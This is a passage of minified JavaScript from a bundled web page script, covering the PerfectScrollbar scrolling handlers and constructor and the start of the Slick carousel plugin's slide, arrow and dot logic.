t=e.element;e.event.bind(e.ownerDocument,"keydown",(function(i){if(!(i.isDefaultPrevented&&i.isDefaultPrevented()||i.defaultPrevented)&&(r(t,":hover")||r(e.scrollbarX,":focus")||r(e.scrollbarY,":focus"))){var n,o=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(r(n=o,"input,[contenteditable]")||r(n,"select,[contenteditable]")||r(n,"textarea,[contenteditable]")||r(n,"button,[contenteditable]"))return}var s=0,a=0;switch(i.which){case 37:s=i.metaKey?-e.contentWidth:i.altKey?-e.containerWidth:-30;break;case 38:a=i.metaKey?e.contentHeight:i.altKey?e.containerHeight:30;break;case 39:s=i.metaKey?e.contentWidth:i.altKey?e.containerWidth:30;break;case 40:a=i.metaKey?-e.contentHeight:i.altKey?-e.containerHeight:-30;break;case 32:a=i.shiftKey?e.containerHeight:-e.containerHeight;break;case 33:a=e.containerHeight;break;case 34:a=-e.containerHeight;break;case 36:a=e.contentHeight;break;case 35:a=-e.contentHeight;break;default:return}e.settings.suppressScrollX&&0!==s||e.settings.suppressScrollY&&0!==a||(t.scrollTop-=a,t.scrollLeft+=s,_(e),function(i,n){var r=Math.floor(t.scrollTop);if(0===i){if(!e.scrollbarYActive)return!1;if(0===r&&n>0||r>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var o=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===o&&i<0||o>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(s,a)&&i.preventDefault())}}))},wheel:function(t){var i=t.element;function n(n){var r=function(e){var t=e.deltaX,i=-1*e.deltaY;return void 0!==t&&void 0!==i||(t=-1*e.wheelDeltaX/6,i=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(t*=10,i*=10),t!=t&&i!=i&&(t=0,i=e.wheelDelta),e.shiftKey?[-i,-t]:[t,i]}(n),o=r[0],s=r[1];if(!function(t,n,r){if(!w.isWebKit&&i.querySelector("select:focus"))return!0;if(!i.contains(t))return!1;for(var o=t;o&&o!==i;){if(o.classList.contains(c.consuming))return!0;var s=e(o);if(r&&s.overflowY.match(/(scroll|auto)/)){var a=o.scrollHeight-o.clientHeight;if(a>0&&(o.scrollTop>0&&r<0||o.scrollTop<a&&r>0))return!0}if(n&&s.overflowX.match(/(scroll|auto)/)){var l=o.scrollWidth-o.clientWidth;if(l>0&&(o.scrollLeft>0&&n<0||o.scrollLeft<l&&n>0))return!0}o=o.parentNode}return!1}(n.target,o,s)){var a=!1;t.settings.useBothWheelAxes?t.scrollbarYActive&&!t.scrollbarXActive?(s?i.scrollTop-=s*t.settings.wheelSpeed:i.scrollTop+=o*t.settings.wheelSpeed,a=!0):t.scrollbarXActive&&!t.scrollbarYActive&&(o?i.scrollLeft+=o*t.settings.wheelSpeed:i.scrollLeft-=s*t.settings.wheelSpeed,a=!0):(i.scrollTop-=s*t.settings.wheelSpeed,i.scrollLeft+=o*t.settings.wheelSpeed),_(t),(a=a||function(e,n){var r=Math.floor(i.scrollTop),o=0===i.scrollTop,s=r+i.offsetHeight===i.scrollHeight,a=0===i.scrollLeft,l=i.scrollLeft+i.offsetWidth===i.scrollWidth;return!(Math.abs(n)>Math.abs(e)?o||s:a||l)||!t.settings.wheelPropagation}(o,s))&&!n.ctrlKey&&(n.stopPropagation(),n.preventDefault())}}void 0!==window.onwheel?t.event.bind(i,"wheel",n):void 0!==window.onmousewheel&&t.event.bind(i,"mousewheel",n)},touch:function(t){if(w.supportsTouch||w.supportsIePointer){var i=t.element,n={},r=0,o={},s=null;w.supportsTouch?(t.event.bind(i,"touchstart",d),t.event.bind(i,"touchmove",p),t.event.bind(i,"touchend",h)):w.supportsIePointer&&(window.PointerEvent?(t.event.bind(i,"pointerdown",d),t.event.bind(i,"pointermove",p),t.event.bind(i,"pointerup",h)):window.MSPointerEvent&&(t.event.bind(i,"MSPointerDown",d),t.event.bind(i,"MSPointerMove",p),t.event.bind(i,"MSPointerUp",h)))}function a(e,n){i.scrollTop-=n,i.scrollLeft-=e,_(t)}function l(e){return e.targetTouches?e.targetTouches[0]:e}function u(e){return!(e.pointerType&&"pen"===e.pointerType&&0===e.buttons||(!e.targetTouches||1!==e.targetTouches.length)&&(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))}function d(e){if(u(e)){var t=l(e);n.pageX=t.pageX,n.pageY=t.pageY,r=(new Date).getTime(),null!==s&&clearInterval(s)}}function p(s){if(u(s)){var d=l(s),p={pageX:d.pageX,pageY:d.pageY},h=p.pageX-n.pageX,f=p.pageY-n.pageY;if(function(t,n,r){if(!i.contains(t))return!1;for(var o=t;o&&o!==i;){if(o.classList.contains(c.consuming))return!0;var s=e(o);if(r&&s.overflowY.match(/(scroll|auto)/)){var a=o.scrollHeight-o.clientHeight;if(a>0&&(o.scrollTop>0&&r<0||o.scrollTop<a&&r>0))return!0}if(n&&s.overflowX.match(/(scroll|auto)/)){var l=o.scrollWidth-o.clientWidth;if(l>0&&(o.scrollLeft>0&&n<0||o.scrollLeft<l&&n>0))return!0}o=o.parentNode}return!1}(s.target,h,f))return;a(h,f),n=p;var v=(new Date).getTime(),m=v-r;m>0&&(o.x=h/m,o.y=f/m,r=v),function(e,n){var r=Math.floor(i.scrollTop),o=i.scrollLeft,s=Math.abs(e),a=Math.abs(n);if(a>s){if(n<0&&r===t.contentHeight-t.containerHeight||n>0&&0===r)return 0===window.scrollY&&n>0&&w.isChrome}else if(s>a&&(e<0&&o===t.contentWidth-t.containerWidth||e>0&&0===o))return!0;return!0}(h,f)&&s.preventDefault()}}function h(){t.settings.swipeEasing&&(clearInterval(s),s=setInterval((function(){t.isInitialized?clearInterval(s):o.x||o.y?Math.abs(o.x)<.01&&Math.abs(o.y)<.01?clearInterval(s):(a(30*o.x,30*o.y),o.x*=.8,o.y*=.8):clearInterval(s)}),10))}}},C=function(n,r){var o=this;if(void 0===r&&(r={}),"string"==typeof n&&(n=document.querySelector(n)),!n||!n.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var s in this.element=n,n.classList.add(a),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},r)this.settings[s]=r[s];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var d,p,h=function(){return n.classList.add(u.focus)},f=function(){return n.classList.remove(u.focus)};this.isRtl="rtl"===e(n).direction,!0===this.isRtl&&n.classList.add(l),this.isNegativeScroll=(p=n.scrollLeft,n.scrollLeft=-1,d=n.scrollLeft<0,n.scrollLeft=p,d),this.negativeScrollAdjustment=this.isNegativeScroll?n.scrollWidth-n.clientWidth:0,this.event=new m,this.ownerDocument=n.ownerDocument||document,this.scrollbarXRail=i(c.rail("x")),n.appendChild(this.scrollbarXRail),this.scrollbarX=i(c.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",h),this.event.bind(this.scrollbarX,"blur",f),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var v=e(this.scrollbarXRail);this.scrollbarXBottom=parseInt(v.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=b(v.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=b(v.borderLeftWidth)+b(v.borderRightWidth),t(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=b(v.marginLeft)+b(v.marginRight),t(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(c.rail("y")),n.appendChild(this.scrollbarYRail),this.scrollbarY=i(c.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",h),this.event.bind(this.scrollbarY,"blur",f),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var g=e(this.scrollbarYRail);this.scrollbarYRight=parseInt(g.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=b(g.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?function(t){var i=e(t);return b(i.width)+b(i.paddingLeft)+b(i.paddingRight)+b(i.borderLeftWidth)+b(i.borderRightWidth)}(this.scrollbarY):null,this.railBorderYWidth=b(g.borderTopWidth)+b(g.borderBottomWidth),t(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=b(g.marginTop)+b(g.marginBottom),t(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:n.scrollLeft<=0?"start":n.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:n.scrollTop<=0?"start":n.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach((function(e){return S[e](o)})),this.lastScrollTop=Math.floor(n.scrollTop),this.lastScrollLeft=n.scrollLeft,this.event.bind(this.element,"scroll",(function(e){return o.onScroll(e)})),_(this)};return C.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,t(this.scrollbarXRail,{display:"block"}),t(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=b(e(this.scrollbarXRail).marginLeft)+b(e(this.scrollbarXRail).marginRight),this.railYMarginHeight=b(e(this.scrollbarYRail).marginTop)+b(e(this.scrollbarYRail).marginBottom),t(this.scrollbarXRail,{display:"none"}),t(this.scrollbarYRail,{display:"none"}),_(this),y(this,"top",0,!1,!0),y(this,"left",0,!1,!0),t(this.scrollbarXRail,{display:""}),t(this.scrollbarYRail,{display:""}))},C.prototype.onScroll=function(e){this.isAlive&&(_(this),y(this,"top",this.element.scrollTop-this.lastScrollTop),y(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},C.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),o(this.scrollbarX),o(this.scrollbarY),o(this.scrollbarXRail),o(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},C.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter((function(e){return!e.match(/^ps([-_].+|)$/)})).join(" ")},C}()},function(e,t,i){var n,r,o;!function(s){"use strict";r=[i(16)],void 0===(o="function"==typeof(n=function(e){var t=window.Slick||{};(t=function(){var t=0;return function(i,n){var r,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=e(i),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,r=e(i).data("slick")||{},o.options=e.extend({},o.defaults,n,r),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=e.proxy(o.autoPlay,o),o.autoPlayClear=e.proxy(o.autoPlayClear,o),o.autoPlayIterator=e.proxy(o.autoPlayIterator,o),o.changeSlide=e.proxy(o.changeSlide,o),o.clickHandler=e.proxy(o.clickHandler,o),o.selectHandler=e.proxy(o.selectHandler,o),o.setPosition=e.proxy(o.setPosition,o),o.swipeHandler=e.proxy(o.swipeHandler,o),o.dragHandler=e.proxy(o.dragHandler,o),o.keyHandler=e.proxy(o.keyHandler,o),o.instanceUid=t++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var r=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=r.slideCount)return!1;r.unload(),"number"==typeof i?0===i&&0===r.$slides.length?e(t).appendTo(r.$slideTrack):n?e(t).insertBefore(r.$slides.eq(i)):e(t).insertAfter(r.$slides.eq(i)):!0===n?e(t).prependTo(r.$slideTrack):e(t).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each((function(t,i){e(i).attr("data-slick-index",t)})),r.$slidesCache=r.$slides,r.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(t=-t),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,i):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,i):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),e({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(e){e=Math.ceil(e),!1===r.options.vertical?(n[r.animType]="translate("+e+"px, 0px)",r.$slideTrack.css(n)):(n[r.animType]="translate(0px,"+e+"px)",r.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(r.applyTransition(),t=Math.ceil(t),!1===r.options.vertical?n[r.animType]="translate3d("+t+"px, 0px, 0px)":n[r.animType]="translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(n),i&&setTimeout((function(){r.disableTransition(),i.call()}),r.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,r,o,s,a=this;if(n=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(s=a.options.slidesPerRow*a.options.rows,r=Math.ceil(o.length/s),e=0;e<r;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var u=e*s+(t*a.options.slidesPerRow+i);o.get(u)&&c.appendChild(o.get(u))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,r,o,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?o=c:"slider"===s.respondTo?o=l:"min"===s.respondTo&&(o=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in r=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[n]&&(r=s.breakpoints[n]):o>s.breakpoints[n]&&(r=s.breakpoints[n]));null!==r?null!==s.activeBreakpoint?(r!==s.activeBreakpoint||i)&&(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[r]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=r):(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[r]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=r):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=r),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,i){var n,r,o=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),n=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":r=0===n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-r,!1,i);break;case"next":r=0===n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+r,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>1&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout((function(){i.disableTransition(e),t.call()}),i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var n=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,r,o=this,s=0;return o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,r=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?r=-1.5:1===o.options.slidesToShow&&(r=-2)),s=i*o.options.slidesToShow*r),o.slideCount%o.options.slidesToScroll!=0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,s=(o.options.slidesToShow-(e-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,s=o.slideCount%o.options.slidesToScroll*i*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(e+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,s=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?e*o.slideWidth*-1+o.slideOffset:e*i*-1+s,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(o.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,r=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)r.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return r},t.prototype.getSlick=function(){return 